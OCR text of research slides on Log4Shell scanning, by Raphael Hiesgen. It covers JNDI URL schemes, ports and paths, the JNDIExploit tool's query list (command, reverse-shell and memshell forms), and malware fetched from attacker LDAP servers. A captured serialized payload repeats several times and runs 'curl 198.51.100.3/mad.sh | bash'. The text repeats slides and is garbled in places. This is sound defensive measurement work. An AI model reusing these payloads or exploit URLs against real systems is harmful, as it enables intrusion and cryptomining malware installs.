# jndi:ldap://198.51.100.2:1389/Exploit

Scheme

# JNDI URLS

Path Host Port

# **Schemes in JNDI URLs**

![](_page_62_Figure_2.jpeg)

![](_page_62_Figure_3.jpeg)

![](_page_62_Figure_4.jpeg)

# **LDAP Ports in JNDI URLs**

- The most common port is 1389 ( $\geq$  90%)
	- *Note:* The default port for LDAP is 389

- We see a few other ports at  $-2\%$ 
	- 80, 2420 in the EU
	- 12344 in the US
- 
- 

# **Paths in JNDI URLs**

- Paths nearly exclusively don't conform to the LDAP RFC
- Two paths stand out:
	- "/Exploit" as a path
	- "Base64" as a segment
- Base64 paths include other notable segments:
	- TomcatBypass, GroovyBypass, etc.
	- End in a Base64 string, that decodes to shell commands

### $\bullet \bullet \bullet \quad \Box \lor \quad \langle \quad \rangle$

 $\mathbb{O}$   $\heartsuit$ 

### $\equiv$  README.md

- Supported LADP Queries
- \* all words are case INSENSITIVE when send to ldap server
- [+] Basic Queries: ldap://127.0.0.1:1389/Basic/[PayloadType]/[Params], e.g. ldap://127.0.0.1:1389/Basic/Dnslog/[domain] ldap://127.0.0.1:1389/Basic/Command/[cmd] ldap://127.0.0.1:1389/Basic/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0.1:1389/Basic/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0.1:1389/Basic/TomcatMemshell ldap://127.0.0.1:1389/Basic/JettyMemshell ldap://127.0.0.1:1389/Basic/WeblogicMemshell ldap://127.0.0.1:1389/Basic/JBossMemshell ldap://127.0.0.1:1389/Basic/WebsphereMemshell ldap://127.0.0.1:1389/Basic/SpringMemshell
- [+] Deserialize Queries: ldap://127.0.0.1:1389/Deserialize/[GadgetType]/[PayloadType]/[Params ldap://127.0.0.1:1389/Deserialize/URLDNS/[domain] ldap://127.0.0.1:1389/Deserialize/CommonsCollections1/Dnslog/[domain] ldap://127.0.0.1:1389/Deserialize/CommonsCollections2/Command/[cmd] 1dap://127.0.0.1:1389/Deserialize/CommonsBeanutils1/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0.1:1389/Deserialize/C3P0/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0.1:1389/Deserialize/Jre8u20/TomcatMemshell ---ALSO support other memshel
- [+] TomcatBypass Queries

ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain] ldap://127.0.0.1:1389/TomcatBypass/Command/[cmd] ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0.1:1389/TomcatBypass/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell

[+] GroovyBypass Queries

1dan://127 Q Q 1:1389/GroovyRynacc/Command/[cmd]

```
88
                                                                                        \circledcirc (T)
                                                                                                    +≙ github.com/zzwlpx/JNDIExploit
                                               啊 心
```
### $\bullet\bullet\bullet\quad \Box \lor\ \ \, \langle\ \ \, \rangle$  $\mathbb{O}$   $\heartsuit$  $\equiv$  README.md Supported LADP Queries \* all words are case INSENSITIVE when send to ldap server [+] Basic Queries:  $14$   $(127.0.0.1:1389/Basic/[PayloadType]/[Params], e.g.$ ldap://127.0.0. .: 1389/ Basic/Dnslog/[domain] ldap://127.0.0. .: 1389/ Basic/Command/[cmd] ldap://127.0.0. :1389/ Basic/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0. :1389/ Basic/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0. .: 1389/ Basic/TomcatMemshell ldap://127.0.0. .: 1389/ Basic/JettyMemshell ldap://127.0.0. .: 1389/ Basic/WeblogicMemshell ldap://127.0.0. .: 1389/ Basic/JBossMemshell ldap://127.0.0. :1389/ sasic/WebsphereMemshell ldap://127.0.0. .: 1389/ sasic/SpringMemshell [+] Deserialize Queries: 1 dap://127.0.0.1:1389/Deserialize/[GadgetType]/[PayloadType]/[Params ldap://127.0.0. :1389/ Deserialize/URLDNS/[domain] ldap://127.0.0. .: 1389/ Deserialize/CommonsCollections1/Dnslog/[domain] ldap://127.0.0. .: 1389/ Deserialize/CommonsCollections2/Command/[cmd] 1dap://127.0.0. .:1389/ eserialize/CommonsBeanutils1/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0. .:1389/ Deserialize/C3P0/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0. :1389/ eserialize/Jre8u20/TomcatMemshell ---ALSO support other memshel [+] TomcatBypass Queries ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain] ldap://127.0.0.1:1389/TomcatBypass/Command/[cmd] ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0.1:1389/TomcatBypass/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell

- ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell
- [+] GroovyBypass Queries

1dan://127 Q Q 1:1389/GroovyRynacc/Command/[cmd]

```
88
                                                                                                   \circledcirc \circledcirc +(ゆき)
≙ github.com/zzwlpx/JNDIExploit
```
### $\mathbb{O}$   $\heartsuit$  $\bullet\bullet\bullet\quad \Box$   $\checkmark\quad\checkmark\quad\checkmark$  $\equiv$  README.md Supported LADP Queries \* all words are case INSENSITIVE when send to ldap server [+] Basic Queries: 14 /27.0.0.1:1389/Basic/[PayloadType]/[Params], e.g. ldap://127.0.0. .: 1389/ Basic/Dnslog/[domain] ldap://127.0.0. .: 1389/ Basic/Command/[cmd] ldap://127.0.0. :1389/ sasic/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0. :1389/ Basic/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0. .: 1389/ Basic/TomcatMemshell ldap://127.0.0. .: 1389/ Basic/JettyMemshell ldap://127.0.0. .: 1389/ Basic/WeblogicMemshell ldap://127.0.0. .: 1389/ Basic/JBossMemshell ldap://127.0.0. :1389/ sasic/WebsphereMemshell ldap://127.0.0. .: 1389/ sasic/SpringMemshell [+] Deserialize Queries: 1 dap://127.0.0.1:1389/Deserialize/[GadgetType]/[PayloadType]/[Params ldap://127.0.0. :1389/ Deserialize/URLDNS/[domain] ldap://127.0.0. .: 1389/ Deserialize/CommonsCollections1/Dnslog/[domain] ldap://127.0.0. :1389/ Deserialize/CommonsCollections2/Command/[cmd] 1dap://127.0.0. .:1389/ Deserialize/CommonsBeanutils1/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0. .:1389/ Deserialize/C3P0/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0...21389/beserialize/Jre8u20/TomcatMemshell ---ALSO support other memshel [+] TomcatBypass Queries ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain] ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64\_encoded\_cmd] <u> 1 221 10101212007/ Tumud Cuyuuu Mutul Council [2011 [polity ]</u> ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell [+] GroovyBypass Queries

1dan://197 Q Q 1.1380/GroovyRynass/Command/[cmd]

```
88
                                                                                       \circledcirc \circledcirc +(中)
≙ github.com/zzwlpx/JNDIExploit
                   windows NOT supported
```
# **Downloading Malware**

# **Downloading Malware**

- LDAP servers return a Java object
	- Loaded by JNDI and execute shell code
- Downloaded 9 distinct objects from LDAP servers
	- Two interesting keys: javaClassName & javaSerializedData
	- The javaClassName is usually set to java.lang.String

• Collected objects match those build by the JNDIExploit LDAP server

{

# **A "Base64" Command Result**

 "uri": "ldap://198.51.100.1:1389/TomcatBypass/Command/Base64/**Y3VybCAxOTguNTEuMTAwLjMvbWFkLnNoIHwgYmFzaA==**", "classname": "java.lang.String",

"data":

"\u00ac\u00ed\u0000\u0005sr\u0000\u001dorg.apache.naming.ResourceRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u 0001\u0002\u0000\u0000xr\u0000\u001dorg.apache.naming.AbstractRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u000 1\u0002\u0000\u0000xr\u0000\u0016javax.naming.Reference\u00e8\u00c6\u009e\u00a2\u00a8\u00e9\u008d\t\u0002\u0000\ u0004L\u0000\u0005addrst\u0000\u0012Ljava/util/Vector;L\u0000\fclassFactoryt\u0000\u0012Ljava/lang/ String;L\u0000\u0014classFactoryLocationq\u0000~\u0000\u0004L\u0000\tclassNameq\u0000~\u0000\u0004xpsr\u0000\u00 10java.util.Vector\u00d9\u0097}

[\u0080;\u00af\u0001\u0003\u0000\u0003I\u0000\u0011capacityIncrementI\u0000\felementCount[\u0000\u000belementDat at\u0000\u0013[Ljava/lang/

```
\u0090\u00ceX\u009f\u0010s)l\u0002\u0000\u0000xp\u0000\u0000\u0000\nsr\u0000\u001ajavax.naming.StringRefAddr\u00
84K\u00f4<\u00e1\u0011\u00dc\u00c9\u0002\u0000\u0001L\u0000\bcontentsq\u0000~\u0000\u0004xr\u0000\u0014javax.nam
ing.RefAddr\u00eb\u00a0\u0007\u009a\u00028\u00afJ\u0002\u0000\u0001L\u0000\baddrTypeq\u0000~\u0000\u0004xpt\u000
0\u0005scopet\u0000\u0000sq\u0000~\u0000\u000bt\u0000\u0004authq\u0000~\u0000\u000fsq\u0000~\u0000\u000bt\u0000\
tsingletont\u0000\u0004truesq\u0000~\u0000\u000bt\u0000\u000bforceStringt\u0000\u0006x=evalsq\u0000~\u0000\u000b
t\u0000\u0001xt\u0001\u00e0{\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngin
strs[0]='/bin/bash';\n strs[1]='-c';\n strs[2]='curl 198.51.100.3/mad.sh | bash';\n 
}else{\n strs[0]='cmd';\n strs[1]='/C';\n strs[2]='curl 198.51.100.3/mad.sh |
```
Object;xp\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0005ur\u0000\u0013[Ljava.lang.Object; eByName(\"JavaScript\").eval(\"var strs=new Array(3);\n if(java.io.File.separator.equals('/')){\n **bash**';\n }\n java.lang.Runtime.getRuntime().exec(strs);\")} pppppxt\u0000%org.apache.naming.factory.BeanFactorypt\u0000\u0014javax.el.ELProcessor" } <sup>36</sup>

{

# **A "Base64" Command Result**

 "uri": "ldap://198.51.100.1:1389/TomcatBypass/Command/Base64/**Y3VybCAxOTguNTEuMTAwLjMvbWFkLnNoIHwgYmFzaA==**", "classname": "java.lang.String",

"data":

"\u00ac\u00ed\u0000\u0005sr\u0000\u001dorg.apache.naming.ResourceRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u 0001\u0002\u0000\u0000xr\u0000\u001dorg.apache.naming.AbstractRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u000 1\u0002\u0000\u0000xr\u0000\u0016javax.naming.Reference\u00e8\u00c6\u009e\u00a2\u00a8\u00e9\u008d\t\u0002\u0000\

u0004L\u0000\u0005addrst\u0000\u0012Ljava/util/Vector;L\u0000\fclassFactoryt\u0000\u0012Ljava/lang/ String;L\u0000\u0014classFactoryLocationq\u0000~\u0000\u0004L\u0000\tclassNameq\u0000~\u0000\u0004xpsr\u0000\u00 10java.util.Vector\u00d9\u0097}

[\u0080;\u00af\u0001\u0003\u0000\u0003I\u0000\u0011capacityIncrementI\u0000\felementCount[\u0000\u000belementDat at\u0000\u0013[Ljava/lang/

```
\u0090\u00ceX\u009f\u0010s)l\u0002\u0000\u0000xp\u0000\u0000\u0000\nsr\u0000\u001ajavax.naming.StringRefAddr\u00
84K\u00f4<\u00e1\u0011\u00dc\u00c9\u0002\u0000\u0001L\u0000\bcontentsq\u0000~\u0000\u0004xr\u0000\u0014javax.nam
ing.RefAddr\u00eb\u00a0\u0007\u009a\u00028\u00afJ\u0002\u0000\u0001L\u0000\baddrTypeq\u0000~\u0000\u0004xpt\u000
0\u0005scopet\u0000\u0000sq\u0000~\u0000\u000bt\u0000\u0004authq\u0000~\u0000\u000fsq\u0000~\u0000\u000bt\u0000\
tsingletont\u0000\u0004truesq\u0000~\u0000\u000bt\u0000\u000bforceStringt\u0000\u0006x=evalsq\u0000~\u0000\u000b
t\u0000\u0001xt\u0001\u00e0{\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngin
strs[0]='/bin/bash';\n strs[1]='-c';\n strs[2]='curl 198.51.100.3/mad.sh | bash';\n 
}else{\n strs[0]='cmd';\n strs[1]='/C';\n strs[2]='curl 198.51.100.3/mad.sh |
```
Object;xp\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0005ur\u0000\u0013[Ljava.lang.Object; eByName(\"JavaScript\").eval(\"var strs=new Array(3);\n if(java.io.File.separator.equals('/')){\n **bash**';\n }\n java.lang.Runtime.getRuntime().exec(strs);\")} pppppxt\u0000%org.apache.naming.factory.BeanFactorypt\u0000\u0014javax.el.ELProcessor" } <sup>36</sup>
{

## **A "Base64" Command Result**

 "uri": "ldap://198.51.100.1:1389/TomcatBypass/Command/Base64/**Y3VybCAxOTguNTEuMTAwLjMvbWFkLnNoIHwgYmFzaA==**", "classname": "java.lang.String",

"data":

"\u00ac\u00ed\u0000\u0005sr\u0000\u001dorg.apache.naming.ResourceRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u 0001\u0002\u0000\u0000xr\u0000\u001dorg.apache.naming.AbstractRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u000 1\u0002\u0000\u0000xr\u0000\u0016javax.naming.Reference\u00e8\u00c6\u009e\u00a2\u00a8\u00e9\u008d\t\u0002\u0000\

u0004L\u0000\u0005addrst\u0000\u0012Ljava/util/Vector;L\u0000\fclassFactoryt\u0000\u0012Ljava/lang/ String;L\u0000\u0014classFactoryLocationq\u0000~\u0000\u0004L\u0000\tclassNameq\u0000~\u0000\u0004xpsr\u0000\u00 10java.util.Vector\u00d9\u0097}

[\u0080;\u00af\u0001\u0003\u0000\u0003I\u0000\u0011capacityIncrementI\u0000\felementCount[\u0000\u000belementDat at\u0000\u0013[Ljava/lang/

```
\u0090\u00ceX\u009f\u0010s)l\u0002\u0000\u0000xp\u0000\u0000\u0000\nsr\u0000\u001ajavax.naming.StringRefAddr\u00
84K\u00f4<\u00e1\u0011\u00dc\u00c9\u0002\u0000\u0001L\u0000\bcontentsq\u0000~\u0000\u0004xr\u0000\u0014javax.nam
ing.RefAddr\u00eb\u00a0\u0007\u009a\u00028\u00afJ\u0002\u0000\u0001L\u0000\baddrTypeq\u0000~\u0000\u0004xpt\u000
0\u0005scopet\u0000\u0000sq\u0000~\u0000\u000bt\u0000\u0004authq\u0000~\u0000\u000fsq\u0000~\u0000\u000bt\u0000\
tsingletont\u0000\u0004truesq\u0000~\u0000\u000bt\u0000\u000bforceStringt\u0000\u0006x=evalsq\u0000~\u0000\u000b
t\u0000\u0001xt\u0001\u00e0{\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngin
eByName(\"JavaScript\").eval(\"var strs=new Array(3);\n        if(java<del>.io.File.coparator.equalc('/'))</del>{\n
strs[0]='/bin/bash';\n strs[1]='-c';\n strs[2]='curl 198.51.100.3/mad.sh | bash';\n 
}else{\n strs[0]='cmd';\n strs[1]='/C';\n strs[2]='curl 198.51.100.3/mad.sh |
```
Object;xp\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0005ur\u0000\u0013[Ljava.lang.Object; **bash'**;\n }\n java.lang.Runtime.getRuntime().exec(strs);\")} pppppxt\u0000%org.apache.naming.factory.BeanFactorypt\u0000\u0014javax.el.ELProcessor" } <sup>36</sup>

## **What Did We Find?**

- The URLs from the Java objects should point to malware
	- We acquired three distinct samples
	- All known to VirusTotal, submitted in January 2022

- Two scripts and one binary
	- Both scripts download and run crypto miners
	- The binary has trojan and Mirai tags on VirusTotal

## **Conclusion**

- We observed Log4Shell scanners after the disclosure of the vulnerability
	- Large spikes occurred about a week after the disclosure
	- Benign scans stopped quickly, malicious scans continue
- Payloads hint at common tools
	- Common LDAP ports and paths
	- JNDI exploit was already known since 2016
- Long term effects are yet unclear
	- There is a long list of affected applications
	- We cannot measure the success of attacks from the outside

## **Conclusion**

- We observed Log4\$
	-
	-

# • Large spikes occurred a subsetting a week after the disclosured at  $\mathbf{v}$

- Payloads hint at common tools
	- Common LDAP ports and paths
	- JNDI exploit was already known Roses are red'
- Long term effects are yet unclear
	- There is a long list of affected  $\lim_{246} \frac{1}{246}$   $\lim_{90}$
	- We cannot measure the success  $\frac{8!48 \text{ AM} 14 \text{ Feb } 2014}{}$



**Ben Nunney** DBenNunney

Learn to sanitis Your inputs ne





# Log4Shell in 2022 Follow-up on our previous work.

**Raphael Hiesgen, Nov 2023** 

**Blog** 

# Security Teams Still Struggling To<br>Patch Log4Shell In 2022

May 11, 2022



**Blog** 

# Security Teams Still Struggling To<br>Patch Log4Shell In 2022

**CYBERSECURITY ADVISORY** 

### **Malicious Cyber Actors Continue to Exploit Log4Shell in VMware Horizon Systems**

Last Revised: July 18, 2022

Alert Code: AA22-174A





# Security Teams Still Struggling To<br>Patch Log4Shell In 2022

**CYBERSECURITY ADVISORY** 

### **Malicious Cyber Actors Continue to Exploit**

**X** vulnerabilities

**Last Revise** 

Log4

**Log4Shell a year on** 

A year after discovery, the Log4Shell vulnerability is still making itself felt.

Leonid Grustniy



## **Aren't we done with that? Apparently not. Malicious Cyber Actors Continue to Exploit** Q Search blog posts **COMPUTING Log4Shell Still Has Sting in the Tail**  $>$ The cyber-vulnerability mounts a quiet comeback as organizations grow 40



